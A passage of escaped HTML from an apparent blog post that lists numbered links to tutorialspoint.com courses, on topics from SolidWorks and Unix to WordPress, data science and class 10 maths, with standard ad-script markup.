Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/siemens_nx_unigraphics_basic_to_advance_level\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/siemens_nx_unigraphics_basic_to_advance_level\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E12. Learn SolidWorks From Scratch To Expert Level\u003C\/p\u003E\u003Cdiv class=\"code-block code-block-7\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; clear: both; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 14px; margin: 8px 0px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/learn_solidworks_from_scratch_to_expert_level\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/learn_solidworks_from_scratch_to_expert_level\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E13. AutoCAD Electrical From Beginner To Expert\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/autocad_electrical_from_beginner_to_expert\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/autocad_electrical_from_beginner_to_expert\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E14. Learn Creo Or Pro E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/learn_creo_or_pro_e\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/learn_creo_or_pro_e\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E15. Learn Revit Architecture From Basic To Advance Level\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/learn_revit_architecture_from_basic_to_advance_level\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/learn_revit_architecture_from_basic_to_advance_level\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E16. Essentials Of Unix Operating System\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/essentials_of_unix_operating_system\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/essentials_of_unix_operating_system\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"code-block code-block-8\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; clear: both; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 14px; margin: 8px 0px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E17. Build Landing Pages \u0026amp; Course Funnels With Thrive Themes\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/build_landing_pages_and_course_funnels_with_thrive_themes\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/build_landing_pages_and_course_funnels_with_thrive_themes\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E18. How To Build Sales Funnels With ClickFunnels\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/how_to_build_sales_funnels_with_clickfunnels\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/how_to_build_sales_funnels_with_clickfunnels\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E19. Form Joint Venture Partnerships To Sell Online Courses\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/form_joint_venture_partnerships_to_sell_online_courses\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/form_joint_venture_partnerships_to_sell_online_courses\/index.asp\u003C\/a\u003E\u003Cbr \/\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"6462652835\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E20. 14 Authority Sites For Learning Amazon Affiliate Marketing\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/14_authority_sites_for_learning_amazon_affiliate_marketing\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/14_authority_sites_for_learning_amazon_affiliate_marketing\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E21. Build A Self Hosted Online Course With LifterLMS \u0026amp; WordPress\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/build_a_self_hosted_online_course_with_lifterlms_and_wordpress\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/build_a_self_hosted_online_course_with_lifterlms_and_wordpress\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"code-block code-block-9\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; clear: both; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 14px; margin: 8px 0px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E22. How To Build A WordPress Membership Site With Memberpress\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/how_to_build_a_wordpress_membership_site_with_memberpress\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/how_to_build_a_wordpress_membership_site_with_memberpress\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E23. Grow Your YouTube Channel With TubeBuddy\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/grow_your_youtube_channel_with_tubebuddy\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/grow_your_youtube_channel_with_tubebuddy\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E24. Learn How To Optimize Your Google My Business Page In 2016\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/learn_how_to_optimize_your_google_my_business_page_in_2016\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/learn_how_to_optimize_your_google_my_business_page_in_2016\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E25. WordPress Beginner Tutorial: Build Your First Website\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/wordpress_beginner_tutorial_build_your_first_website\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/wordpress_beginner_tutorial_build_your_first_website\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E26. Data Science, Machine Learning, Data Analysis, Python \u0026amp; R\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/data_science_machine_learning_data_analysis_python_and_r\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/data_science_machine_learning_data_analysis_python_and_r\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"code-block code-block-10\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; clear: both; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 14px; margin: 8px 0px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E27. WEKA – Data Mining With Open Source Machine Learning Tool\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/weka_data_mining_with_open_source_machine_learning_tool\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/weka_data_mining_with_open_source_machine_learning_tool\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E28. Database Management Systems – MySQL\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/database_management_systems_mysql\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/database_management_systems_mysql\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E29. Learn Depreciation Accounting With Advanced Excel Model\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/learn_depreciation_accounting_with_advanced_excel_model\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/learn_depreciation_accounting_with_advanced_excel_model\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E30. Come Creare Videogame Con Make Block Free\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/come_creare_videogame_con_make_block_free\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/come_creare_videogame_con_make_block_free\/index.asp\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E31. Advanced Data Structures\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/advanced_data_structures\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/advanced_data_structures\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"code-block code-block-11\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; clear: both; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 14px; margin: 8px 0px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E32. Graph Theory Algorithms\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/graph_theory_algorithms\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/graph_theory_algorithms\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E33. Class 10th – Coordinate Geometry\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/class_10th_coordinate_geometry\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/class_10th_coordinate_geometry\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E34. Class 10th – Surface Areas And Volumes (Hindi)\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/class_10th_surface_areas_and_volumes_hindi\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/class_10th_surface_areas_and_volumes_hindi\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E35. Class 10th – Areas Related To Circles In Hindi\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/class_10th_areas_related_to_circles_in_hindi\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/class_10th_areas_related_to_circles_in_hindi\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E36. Class 10th – Circles (Hindi)\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/class_10th_circles_hindi\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/class_10th_circles_hindi\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"code-block code-block-12\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; clear: both; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 14px; margin: 8px 0px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E37. Some Application Of Trigonometry (Hindi)\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/some_application_of_trigonometry_hindi\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/some_application_of_trigonometry_hindi\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E38. Class 10th – Introduction To Trigonometry (Hindi)\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/class_10th_introduction_to_trigonometry_hindi\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/class_10th_introduction_to_trigonometry_hindi\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E39. Class 10th – Triangles (Hindi)\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003ELink:\u0026nbsp;\u003Ca href=\"https:\/\/www.tutorialspoint.com\/class_10th_triangles_hindi\/index.asp\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; box-sizing: border-box; color: #e91e63; text-decoration-line: none; transition: all 0.3s ease 0s;\"\u003Ehttps:\/\/www.tutorialspoint.com\/class_10th_triangles_hindi\/index.asp\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 15px;\"\u003E40. Sketching Tutorials\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #3c4858; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 1.618; margin: 0px 0px 